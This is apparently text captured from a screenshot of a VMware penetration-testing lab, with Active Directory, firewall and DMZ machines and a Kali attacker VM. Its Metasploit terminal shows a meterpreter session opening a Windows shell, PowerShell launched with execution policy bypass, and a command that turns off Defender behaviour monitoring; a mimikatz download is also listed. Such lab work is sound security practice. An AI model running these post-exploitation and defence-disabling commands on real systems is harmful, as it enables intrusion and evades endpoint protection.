 Activities VMware Workstation Мар 21 19:13
AdLab-Kalix64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
AdLab
ADLab-Firewall
Internal Network
ADLab-DC
ADLabWs10
AdLabWs10b
ADLabWs10AdminWs
INTERNET
AdLab_ExternalW10
AdLab-Kalix64
DMZ
ADLab-IIS
Templates
WS2019
Windows 10 x64
AdLab-Kalix64 ADLab-DC ADLab-Firewall ADLabWs10 AdLabWs10b ADLabWs10AdminWs ADLab-IIS AdLab_ExternalW10
mimikatz_trunk.zip GitHub - S1ckB0y1337/A... root@adlabkali: /home/... Thunar 01:13 PM
root@adlabkali: /home/pentest
File Actions Edit View Help
root@adlabkali: /home/pentest × root@adlabkali: /usr/lib/python3/dist-packages/cme/data/cme_powershell_scripts × root@adlabkali: /home/pentest/Desktop/ps_scripts ×
msf6 auxiliary(server/socks_proxy) > sessions 6
[*] Starting interaction with 6...
meterpreter > shell
Process 6624 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1697]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>powershell -noprofile -executionpolicy bypass
powershell -noprofile -executionpolicy bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\> Set-MpPreference -DisableBehaviorMonitoring $true
Set-MpPreference -DisableBehaviorMonitoring $true
PS C:\>
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.